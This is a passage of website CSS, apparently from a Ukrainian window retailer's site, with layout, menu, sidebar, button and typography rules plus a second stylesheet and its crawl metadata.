	margin: 10px auto; padding: 0; 
	border: 1px solid #64a112;
 	border-radius: 15px; 
/*
*/	
	box-shadow: 0px 0px 50px #000000;  
	background: #DAF5C2 url('/images/page_bg1.jpg') repeat-x scroll left top ;
} 


#topsection{
	background: #AAAAAA;
	padding: 1px 3px;
	font-weight: bold;
	color: #FFFFFF;
	line-height: 14px;
}
#topsection b{
	color: #660000;
}
#topsection h1{
	margin: 0;
	padding-top: 15px;
}

#contentwrapper{
	float: left;
	width: 100%;
}

#contentcolumn{
	margin: 5px 200px 5px 215px; /*Margins for content column. Should be "0 right-column-width 0 left-column-width*/
	min-height: 500px;
	overflow: hidden;
	padding: 10px 10px;	border: 1px solid #64a112;
	/* 	background: url('/images/page_bg.jpg') repeat-x scroll left top #C1DAA5; */
		background-color: #FFFFFF;
		 	border-radius: 15px; 
}

#leftcolumn{
	float: left;
	width: 210px; 
	margin-left: -100%;
	min-height: 400px;
}
#leftcolumn div .link1 {
	font-weight: bold;
	font-size:14px;
}
#rightcolumn{
	float: left;
	width: 200px; 
	margin-left: -200px; /*Set margin to -(RightColumnWidth)*/
	min-height: 400px;
}

#footer{
	clear: left;
	color: #FFF;
	text-align: center;
	padding: 20px 0;
}

#footer a{
	color: #FFFF80;
}

.innertube{
	padding: 5px;
}

#header{ padding: 0; text-align: right;}
.header-holder{ height: 20px; font-size: 16px; background-color: #FFFFFF; margin: 5px; padding: 5px; }

#content-main{}
#content-holder{}

#logo{ margin: 15px 0 0 18px; }
#header_r{margin:20px 15px 0 0 ; }

.header-phones{line-height:26px;font-size:18px;color:#fff;font-weight:bold;text-shadow:1px 1px 0 #000;}


#topmenulinks2{ padding: 5px 0; background-color: #C0DAF7; }

#topmenulinks{ 
	margin:0; padding: 0; height: 150px; 
	background: url('/images/top---.jpg') no-repeat  top center white; /* #6397F8;  */ 
	border-radius: 15px 15px 0 0;
}

#topmenu{ 
	margin:0 0 2px 0; padding: 0; height: 29px; line-height: 29px;
	background-color: #EEEEEE;
 background: url('/images/menu_bg1.jpg') repeat-x scroll top left  #0B3D07;
}
.topmenu-holder{  padding: 0; list-style: none;  display: inline;}
.topmenu-list { padding: 0; }

/* height: 50px;
.topmenu-list li:first-child{ float: left; margin-left:10px; border-left: 1px inset #AAAAAA; display: inline;}
*/

#topmenu ul { margin:0; padding: 0; list-style: none;  display: inline; height: 50px;}
#topmenu ul li:first-child{ margin-left:10px; display: inline;  }
#topmenu ul li{ display: inline;}
#topmenu ul li:first-child a{ border-left: 1px inset #EEEEEE;  }
#topmenu ul li a{ border-right: 1px inset #EEEEEE;
	padding: 5px 15px;  /* font-weight: bold; */
	color: #FFFFFF; font-size: 15px; text-decoration: none; 
	text-transform: capitalize;
}
#topmenu ul li a:hover{ color: #000000;  background: url('/images/menu1_h.jpg') repeat-x center left #4FB321;  }
#topmenu ul li.current a{ color: #000000; background: url('/images/menu1_h.jpg') repeat-x center left #4FB321;  }

#left-menu{ /* background-color: #2D408D; */ 	
	margin:0; padding: 0;
/*  	background: #EEEEEE ;border: 1px solid #0099CC;  border-radius: 15px 15px 0 0;  */
	 border-radius: 0 10px 10px 0 ;
	}

#left-menu ul { margin:0; padding: 5px 0; list-style: none;}

.left-menu{
	 list-style: none; margin: 0; padding:0  ; 
}

.left-menu li{  border-bottom: 1px dotted #FFFFFF;  background: url('/images/pointer0.gif') no-repeat 4px 10px;  padding: 0 0 0 11px }
.left-menu li:hover{ background: url('/images/pointer0.gif') no-repeat 7px 10px;  padding: 0 0 0 11px }
.left-menu li a{
 /* height: 25px; */ 
	line-height: 22px;   
	display: block; 
	text-decoration:none;
	font-size:14px;
	color:#000000;
	padding:0 0 0 3px;
	font-weight: normal;
 	border: 1px solid transparent; 
	margin-right: 2px;
}
 .left-menu li.current a{
	color:#FFFFFF;
	font-size:14px;
	background-color: #0B3D07; 
}

.left-menu li a:hover{ 

/* 	border: 1px solid #FFFFFF; */
	background-color: #41A611; color: #000000;  
/*	
	text-decoration:underline;
*/		
}
 .left-menu li ul{
 	margin-left: 2px;
}
 .left-menu li ul li a{
 	font-size:12px;
	font-weight:normal;
	color: #000000;
} 
.left-menu li.current ul li a{
	font-weight:normal;
		color: #000000;

		background-color: #EEEEEE; 
}
 .left-menu li.current {
/* 	background-color: #6080B9; */
} 
.left-menu1 li.current ul li a.current {
	font-weight: bold;
	color:#FFFFFF;	
}
 .left-menu li.current ul li a:hover{
	background-color: #41A611; 
}

.sidebar{
	padding: 5px 0;
/* 	border-bottom: 1px solid #97999c; */
	margin: 0;
}
 .sidebar  span{
 	font-size:16px;
	color:#707276;
	text-transform:uppercase; 
}
.sidebar span a, 
.sidebar span a:visited,  
.sidebar span a:active{
	display: block; 
 	font-size:14px;
	text-decoration:none;
	color:#FFFFFF;
	background-color:#4D5688;
	font-weight: bold;
	padding: 3px;
}
.sidebar span a:hover{
	color:#FFFF00;
	text-decoration:underline;
}
.sidebar  span.current a, 
.sidebar  span.current a:visited{
	text-decoration:none;
	color:#DC7902;
}
.sidebar  span.current a:hover{
	color:#707276;
	text-decoration:underline;
}
.sidebar  span a.current{
	color:#FFFF00;
	text-decoration:none;
}

.box{ padding: 0; background-color: #C0DAF7; color: #000000; margin: 5px 0 0 0; /* border: 2px solid #FFFFFF; */ }
.box2{ padding: 0; background-color: #FFFFFF; color: #000000; 
margin: 15px 0 0 0; border: 1px solid #62A21D; border-radius: 10px ; }
.boxL{ padding: 0; background-color: #FFFFFF;  color: #000000; 
margin: 5px 0 0 0; border: 1px solid #62A21D; border-left-width: 0px;  border-radius: 0 10px 10px 0 ; 
}
.boxR{ padding: 5px;  background-color: #FFFFFF;  color: #000000; 
margin: 5px 0 0 5px ; border: 1px solid #62A21D; border-right-width: 0px;  border-radius: 10px 0  0 10px ; 
}

.boxL h3, .boxR h3{ 
font-family:  "Lucida Grande", Arial, Sans-Serif; 
font-size: 15px; font-weight: bold; color:#0B3D07; 
	text-shadow: 0px 0px 2px white; 
	margin: 0 0 5px 5px;
}

.box2{ padding: 5px 5px 5px 0;/*  background-color: #C0DAF7;  */  background-color: #FCFCFC;  color: #000000; margin: 5px 0 0 0; }

#content-special{ background-color: #141f2c; color: #bcd6f5; }
#content-special a{ color: #bcd6f5; }

#content2{ margin: 0 245px 0 0; padding: 5px; background-color: #2D76DF}

.content-block1{ background-color: #FFFFFF;   min-height: 700px;}
.content-block{ background: url('/images/page_bg.gif') repeat-x scroll center top #FFFFFF;  min-height: 700px;}
.content-block-news{ background-color: #FFFFFF; border-bottom: 1px dashed #AAAAAA; }
.content-block-news p{ margin:0; padding:0; }


#counter a{ margin: 0 ; color: #0B3D07; text-decoration: none; }

#footer{ margin-top: 20px;height: 20px;  color: #d0dfe4; border-top: 1px solid #AAAAAA; text-align: center; 
background-color: #0B3D07;
 	border-radius: 0 0 15px 15px;  }
#footer a{ margin: 0 10px; color: #FFFFFF; text-decoration: none; }
#footer a:hover{ text-decoration: underline; }

.footer2-menu{ margin: 0; padding: 0; list-style: none; }
.footer2-menu li{ float: left; }

.footer-left{ margin: 10px 5px; padding: 0; }
.footer-right{ margin: 0 5px; padding: 0;  }

.block-head{ margin-bottom: 10px; padding: 5px; border-left: 0 solid #FF0000; background-color: #EEEEEE; font-family: Verdana, sans-serif; font-size: 16px; font-weight: bold; color: #000000;  text-align: center;}

.pagination0 { width: 200px; display: block; float: right; color: red;}
.pagination a{ border: solid 1px #DDDDDD; font-size: 11px; margin-right: 2px; }
.pagination b{ color: #0000FF; font-weight: bold; display: block; float: left; background-color: #EEEEEE; 
	padding: 4px 3px; border: solid 1px #DDDDDD;  margin-right: 2px; }
.pagination a:link,
.pagination a:visited { float:left; display:block;  color: #0063e3; padding: 2px 3px; text-decoration: none; }
.pagination a:hover{ border:solid 1px #666666; background-color: #9aafe5; }

.btn_submit{ font-size: 12px; width: 90px; padding: 3px; text-align: center; border: 1px solid #AAAAAA; border-radius: 3px;}
.myBgColor{ background-color: #1F2C63; padding: 3px;}

.TwoDivs{
	border: 1px dashed  #1F2C63;
	padding: 5px;
	margin: 2px;
	width : 48%;
	min-height : 100px;
	float : left;
}


#user_log_form b{ color: #FF0000;}
#user_log_form a:visited, 
#user_log_form a:link, 
#user_log_form a{ 
	float: right; display: block;  
	margin-right: 5px; padding: 5px; text-align: center; 
	background-color: #777777; color: white; 
	font-size: 12px; font-weight: bold;
}
#user_log_form  b { padding: 5px; }

/* #contentcolumn, */
#user_log_form a:hover{ background-color: #446B9F; color: #FFFF00; }

#rss{ background: url('/images/rss.jpg') repeat-x scroll center left #DF5F00;  width:42px; height:14px;  }

.MyButtonB{ padding: 5px; background-color: #AAAAAA; color: #000000; font-size: 12px; font-weight: bold; text-align: center; }
.MyButtonR{ padding: 5px; background-color: #AAAAAA; color: #FF0000; font-size: 12px; font-weight: bold; text-align: center; }

a.button0:visited, a.button0:link, a.button0{ 
	background: url('/images/btn_m_n.png') no-repeat scroll center transparent;  
	height:35px;  display: block;  line-height: 35px; width: 135px; margin: 0 auto;
	color: #FFFFFF; font-size: 13px; font-weight: normal; text-align: center;  text-decoration: none;
	text-shadow: 0 -1px 3px #AAAAAA;  
}
 a:hover.button0{ background: url('/images/btn_m_h.png') no-repeat scroll center transparent;   color: #FFFFFF;}
 
a.button2:visited, a.button2:link, a.button2{ 
	background: url('/images/btn_m2_n.png') no-repeat scroll center transparent;  
	height:35px;  display: block;  line-height: 35px; width: 150px; margin: 0 auto;
	color: #006600; font-size: 14px; font-weight: bold; text-align: center;  text-decoration: none;
	
}
 a:hover.button2{ background: url('/images/btn_m2_h.png') no-repeat scroll center transparent;   color: #003300;}
 
 a.button3:visited, a.button3:link, a.button3{ text-shadow: 0 -1px 3px #AAAAAA;  
	background: url('/images/btn_m3_n.jpg') no-repeat scroll center #4CC214;  
	height:30px;  display: block;  line-height: 30px; width: 130px; margin: 0 auto;
	color: #FFFFFF; font-size: 14px; font-weight: normal; text-align: center;  text-decoration: none;
	
}
 a:hover.button3{ background: url('/images/btn_m3_h.jpg') no-repeat scroll center  #4CC214;   color: #FFFF00;}
 
 .text {width: 400px;}


--- FILE ---
content_type: text/css
request_url: https://oknakharkov.kh.ua/___css/content.css
body_size: 464
content:
#contentcolumn{ color: #000000; font-size: 14px; }
#contentcolumn a{ color: #0099CC; font-weight: normal; border-bottom: 1px dotted  #0099CC; text-decoration: none; font-size: 13px; }
#contentcolumn a:hover{ border-bottom: 1px solid  transparent; text-decoration: underline; }
#contentcolumn a.head1 { color: #052C6A; font-weight: bold; border-bottom: 1px dotted  #0099CC; text-decoration: none; font-size: 16px; }
#contentcolumn a.head1:hover{ border-bottom: 1px solid  transparent; text-decoration: underline; }

#contentcolumn  a.title_a{ font-size: 15px;}

#contentcolumn  a.button0{ color: #FFFFFF;   border-bottom: 1px dotted  transparent}

#contentcolumn h1{  font-size: 19px; font-weight: bold; color: #052C6A;   margin: 0 0 20px 0;}
#contentcolumn h2{  font-size: 17px; font-weight: bold; color: #052C6A;   margin: 0 0 20px 0;}
#contentcolumn h2 a{ font-size: 17px; font-weight: bold; color: #052C6A;   }

#contentcolumn h3 a{ font-size: 17px; font-weight: bold; color: #052C6A;   }

#contentcolumn h3{ text-align:left; padding: 0; margin: 0; font-size: 16px; font-weight: bold; color: #000000; }
#contentcolumn h4{ padding: 0; margin: 5px 0; font-size: 14px; font-weight: bold; color: #000000; }

#contentcolumn strong a{display: block; padding: 10px 0 0 0;}

 #contentcolumn p{
	margin-top:0;
	margin-bottom:10px;
}

.br_all{ border-radius: 20px; }
.br_tl{ border-top-left-radius: 20px; }
.br_tr{ border-top-right-radius: 20px; }
.br_br{ border-bottom-right-radius: 20px; }
.br_bl{ border-bottom-left-radius: 20px; }

.pad5{ padding: 5px; }
.pad10{ padding: 10px; }

.m_b5{ margin-bottom: 5px; }
.m_b10{ margin-bottom: 10px; }
.m_b15{ margin-bottom: 15px; }
.m_b20{ margin-bottom: 20px; }

p{
text-align:justify;
text-indent:0px;

margin-bottom:10px;
}

.jj {
	text-align:justify;
	line-height:15px;
	font-size:12px;
}
#leftcol .link1 {
	font-weight: bold;
	font-size:14px;
}


.path-top{font-size: 11px; color: #BBBBBB; margin: 0 0 20px 0;}
.path-bottom{font-size: 11px; color: #BBBBBB; margin: 20px 0;}
.path-top a{font-size: 11px;}

#contentcolumn .date{ font-size: 12px; font-weight: bold; }
